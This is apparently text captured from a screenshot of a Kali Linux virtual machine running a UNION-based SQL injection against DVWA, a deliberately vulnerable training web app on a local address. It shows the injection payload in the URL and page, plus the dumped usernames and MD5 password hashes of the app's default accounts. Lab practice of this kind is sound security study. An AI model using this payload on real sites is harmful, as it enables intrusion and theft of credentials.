 Kali [In esecuzione] - Oracle VM VirtualBox
File Macchina Visualizza Inserimento Dispositivi Aiuto
Applications Places Firefox ESR Sep 5 05:44
Damn Vulnerable Web Ap
192.168.1.17/dvwa/vulnerabilities/sqli/?id=1'+and+1%3D1+union+select+user%2Cpassword+from+users%23&Submit=Submit#
Kali Linux Kali Tools Kali Docs Kali Forums Kali NetHunter Exploit-DB Google Hacking DB OffSec
DVWA
Home
Instructions
Setup
Brute Force
Command Execution
CSRF
File Inclusion
SQL Injection
SQL Injection (Blind)
Upload
XSS reflected
XSS stored
DVWA Security
PHP Info
About
Logout
Vulnerability: SQL Injection
User ID:
Submit
ID: 1' and 1=1 union select user,password from users#
First name: admin
Surname: admin
ID: 1' and 1=1 union select user,password from users#
First name: admin
Surname: 5f4dcc3b5aa765d61d8327deb882cf99
ID: 1' and 1=1 union select user,password from users#
First name: gordonb
Surname: e99a18c428cb38d5f260853678922e03
ID: 1' and 1=1 union select user,password from users#
First name: 1337
Surname: 8d3533d75ae2c3966d7e0d4fcc69216b
ID: 1' and 1=1 union select user,password from users#
First name: pablo
Surname: 0d107d09f5bbe40cade3de5c71e9e9b7
ID: 1' and 1=1 union select user,password from users#
First name: smithy
Surname: 5f4dcc3b5aa765d61d8327deb882cf99
More info
http://www.securiteam.com/securityreviews/5DP0N1P76E.html
http://en.wikipedia.org/wiki/SQL_injection
http://www.unixwiz.net/techtips/sql-injection.html
Username: admin
Security Level: low
PHPIDS: disabled
View Source View Help
Damn Vulnerable Web Application (DVWA) v1.0.7